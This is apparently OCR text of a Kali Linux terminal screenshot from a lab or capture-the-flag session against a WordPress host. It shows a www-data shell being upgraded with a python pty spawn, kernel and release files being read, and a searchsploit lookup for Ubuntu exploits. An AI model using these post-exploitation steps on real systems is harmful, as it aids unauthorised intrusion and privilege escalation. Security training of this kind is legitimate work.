 Mozilla Firefox
kali@kali:~
02:45 AM
kali@kali:~
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@red:/var/www/https/blogblog$ pwd
pwd
/var/www/https/blogblog
www-data@red:/var/www/https/blogblog$ uname -a
uname -a
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 1
8 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
www-data@red:/var/www/https/blogblog$ cat /etc/*release
cat /etc/*release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=16.04
DISTRIB_CODENAME=xenial
DISTRIB_DESCRIPTION="Ubuntu 16.04 LTS"
NAME="Ubuntu"
VERSION="16.04 LTS (Xenial Xerus)"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 16.04 LTS"
VERSION_ID="16.04"
HOME_URL="http://www.ubuntu.com/"
SUPPORT_URL="http://help.ubuntu.com/"
BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"
UBUNTU_CODENAME=xenial
www-data@red:/var/www/https/blogblog$ _
[kali:~]$ searchsploit ubuntu_